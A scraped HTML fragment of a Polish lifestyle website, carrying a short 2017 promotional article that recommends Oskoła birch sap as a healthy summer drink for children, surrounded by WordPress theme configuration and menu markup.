shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_204","tdc_css_class_style":"tdi_204_rand_style","category_id":"6495","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_204"}';
block_tdi_204.td_column_number = "3";
block_tdi_204.block_type = "tdb_header_mega_menu";
block_tdi_204.post_count = "4";
block_tdi_204.found_posts = "921";
block_tdi_204.header_color = "";
block_tdi_204.ajax_pagination_infinite_stop = "";
block_tdi_204.max_num_pages = "231";
tdBlocksArray.push(block_tdi_204);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_204" 
 id="tdi_205" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/zycie"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_206" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31653" 
 href="https://kobietawielepiej.pl/zycie/zdrowie"
 >Zdrowie</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_207" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="32261" 
 href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie"
 >Odchudzanie</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_208" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31654" 
 href="https://kobietawielepiej.pl/zycie/psychologia"
 >Psychologia</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_209" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31655" 
 href="https://kobietawielepiej.pl/zycie/milosc"
 >Miłość i związki</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_204 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" class="td-image-wrap " title="Piękny uśmiech zaczyna się od codziennego szczotkowania" > <span class="lazyload entry-thumb td-thumb-css tdi_210" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" title="Piękny uśmiech zaczyna się od codziennego szczotkowania">Piękny uśmiech zaczyna się od codziennego szczotkowania</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" class="td-image-wrap " title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji" > <span class="lazyload entry-thumb td-thumb-css tdi_211" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji">Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" class="td-image-wrap " title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?" > <span class="lazyload entry-thumb td-thumb-css tdi_212" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?">Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" class="td-image-wrap " title="Jak się wysypiać? Sprawdzone sposoby na dobry sen" > <span class="lazyload entry-thumb td-thumb-css tdi_213" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" title="Jak się wysypiać? Sprawdzone sposoby na dobry sen">Jak się wysypiać? Sprawdzone sposoby na dobry sen</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_204" data-td_block_id="tdi_204"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_204" data-td_block_id="tdi_204"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_217  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_218 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_218" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kobietawielepiej.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Wyszukiwanie</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="5419" data-autoload-tpl-id="30406" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50"><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-30406"
 class="post-30406 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_219" class="tdc-zone"><div class="tdc_zone tdi_220  wpb_row td-pb-row"  ><div id="tdi_221" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_222  wpb_row td-pb-row tdc-element-style" ><div class="tdi_221_rand_style td-element-style" ></div><div class="vc_column tdi_224  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_225 tdb-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_225" ><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" ><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_230 td-pb-border-top td_block_template_2 tdb-breadcrumbs "  data-td-block-uid="tdi_230" ><div class="tdb-block-inner td-fix-index"><span><a title="Zobacz wszystkie wiadomości Kulinaria" class="tdb-entry-crumb" href="https://kobietawielepiej.pl/kulinaria">Kulinaria</a></span><span class="tdb-bread-sep tdb-bread-sep-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span><a title="Zobacz wszystkie wiadomości Drinki i napoje" class="tdb-entry-crumb" href="https://kobietawielepiej.pl/kulinaria/drinki-i-napoje">Drinki i napoje</a></span><span class="tdb-bread-sep tdb-bread-sep-svg tdb-bred-no-url-last" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span class="tdb-bred-no-url-last">Sok z brzozy idealny na wakacje</span></div></div><script type="application/ld+json">{
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://kobietawielepiej.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://kobietawielepiej.pl/kulinaria",
                                "name": "Kulinaria"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://kobietawielepiej.pl/kulinaria/drinki-i-napoje",
                                "name": "Drinki i napoje"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Sok z brzozy idealny na wakacje"                                
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_single_categories tdi_231 td-pb-border-top td_block_template_2 "   data-td-block-uid="tdi_231" ><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://kobietawielepiej.pl/kulinaria" ><span class="tdb-cat-bg"></span>Kulinaria</a><a class="tdb-entry-category" href="https://kobietawielepiej.pl/kulinaria/drinki-i-napoje" ><span class="tdb-cat-bg"></span>Drinki i napoje</a></div></div><div class="td_block_wrap tdb_title tdi_232 tdb-single-title td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_232" ><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Sok z brzozy idealny na wakacje</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_234 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_234" ><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://kobietawielepiej.pl/author/obsluga" title="Redakcja KWL"></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_235 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_235" ><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_236" ><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2017-07-24T02:00:00+02:00">24 lipca 2017</time></div></div></div></div></div></div></div></div></div></div><div id="tdi_237" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_238  wpb_row td-pb-row" ><div class="vc_column tdi_240  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_241  td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_241" ><div id="tdi_241" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkobietawielepiej.pl%2Fsok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sok+z+brzozy+idealny+na+wakacje&url=https%3A%2F%2Fkobietawielepiej.pl%2Fsok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kobietawielepiej.pl/sok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl&amp;media=https://kobietawielepiej.pl/wp-content/uploads/2020/07/oskola_-_informacja_prasowa_2-1.jpg&description=Sok+z+brzozy+idealny+na+wakacje" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Sok+z+brzozy+idealny+na+wakacje %0A%0A https://kobietawielepiej.pl/sok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_241" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div></div><div id="tdi_242" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_243  wpb_row td-pb-row" ><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V278L390,395,2000,168V700H0Z"/> </svg></div></div><div class="vc_column tdi_245  wpb_column vc_column_container tdc-column td-pb-span8"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_246 td-pb-border-top td_block_template_2 td-post-content tagdiv-type"  data-td-block-uid="tdi_246" ><div class="tdb-block-inner td-fix-index"><div class="field-item even"><h2>To nie przypadek, że oskoła najlepiej smakuje po schłodzeniu. To właśnie czyni ją idealnym napojem na zaspokojenie pragnienia w czasie letnich upałów. Jej słodki smak w naturalny sposób energetyzuje i orzeźwia, a bogactwo składników mineralnych sprawia, że możemy cieszyć się wakacjami w dobrym zdrowiu. Poczęstujmy nim także dzieciaki!</h2><p>Rok szkolny właśnie dobiegł końca i mali odkrywcy świata przenieśli się do szkoły życia, gdzie w czasie beztroskich letnich miesięcy będą poznawać nowe zakątki Polski i cieszyć się dzieciństwem. Warto w tym okresie podsuwać im także nowe smaki i zadbać, aby ich diety nie stanowiły tylko sztucznie słodzone przekąski i napoje, ale przede wszystkim naturalne produkty, które pozwolą im zdrowo rosnąć i rozwijać dobre nawyki żywieniowe.</p><p><img fetchpriority="high" decoding="async" style="margin: 2px;" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_400,h_600/https://kobietawielepiej.pl/sites/default/files/galera/oskola_-_informacja_prasowa_1.png" width="400" height="600" alt="oskola informacja prasowa 1 - Sok z brzozy idealny na wakacje" title="Sok z brzozy idealny na wakacje - Kobieta Wie Lepiej.pl"></p><p>W letnie południe poczęstujmy naszą pociechę schłodzonym sokiem z brzozy, a możemy być pozytywnie zaskoczeni, że taki ziołowy sok może przypaść do gustu także dzieciom! Zwłaszcza, jeśli wybierzemy jeden z oryginalnych, owocowych smaków Oskoły, na przykład z dodatkiem soku z cytryny, dzikiej róży, żurawiny lub granatu. Opowiedzmy dzieciom o darach lasu – niech same ich skosztują i dowiedzą się o naturze czegoś więcej niż na szkolnych lekcjach przyrody. Naturalny i zdrowy sok z brzozy, zwany oskołą, to tradycyjny sok Słowian, znany już od ponad tysiąca lat, zbierany poprzez płytkie nacięcia na korze brzóz. To niezwykłe, że soki z drzew można zbierać i pić, tak samo jak niezwykła jest sama natura i jej bezinteresowne dary, którymi obsypuje nas na każdym kroku. Te wakacje to doskonała okazja, aby przekazać dzieciom tą cenną lekcję i wzbudzić w nich szacunek i miłość do przyrody. Na rodzinny spacer po lesie i lekcję zdrowia, koniecznie zabierzmy ze sobą butelkę Oskoły.</p></div></div></div><div class="vc_row_inner tdi_248  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><div class="vc_column_inner tdi_250  wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_251  td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_251" ><div id="tdi_251" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkobietawielepiej.pl%2Fsok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sok+z+brzozy+idealny+na+wakacje&url=https%3A%2F%2Fkobietawielepiej.pl%2Fsok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kobietawielepiej.pl/sok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl&amp;media=https://kobietawielepiej.pl/wp-content/uploads/2020/07/oskola_-_informacja_prasowa_2-1.jpg&description=Sok+z+brzozy+idealny+na+wakacje" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Sok+z+brzozy+idealny+na+wakacje %0A%0A https://kobietawielepiej.pl/sok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_251" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div><div class="vc_column_inner tdi_253  wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_254 tdb-content-vert-top td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_254" ><div class="tdb-block-inner td-fix-index"><a href="https://kobietawielepiej.pl/author/obsluga" class="tdb-author-photo" title="Redakcja KWL"></a><div class="tdb-author-info"><a href="https://kobietawielepiej.pl/author/obsluga" class="tdb-author-name">Redakcja KWL</a><a href="https://kobietawielepiej.pl"  class="tdb-author-url">https://kobietawielepiej.pl</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_255 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_255" ><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><div class="td-module-container"><div class="next-prev-title"><a href="https://kobietawielepiej.pl/jakos-to-bedzie-czyli-szczescie-po-polsku-kobietawielepiej-pl">Jakoś to będzie&#8230;czyli szczęście po polsku</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><div class="td-module-container"><div class="next-prev-title"><a href="https://kobietawielepiej.pl/szlakiem-zlotych-owocow-podroz-do-ameryki-poludniowej-kobietawielepiej-pl">Szlakiem Złotych Owoców – podróż do Ameryki Południowej</a></div></div></div></div></div> <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_single_comments tdi_256 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_256" ><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_258  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><div class="tdi_257_rand_style td-element-style" ></div><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_5 tdi_259 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_259" > <script>var block_tdi_259 = new tdBlock();
block_tdi_259.id = "tdi_259";
block_tdi_259.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_2","custom_title":"Najnowsze artyku\u0142y","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","limit":"4","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-5419","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"",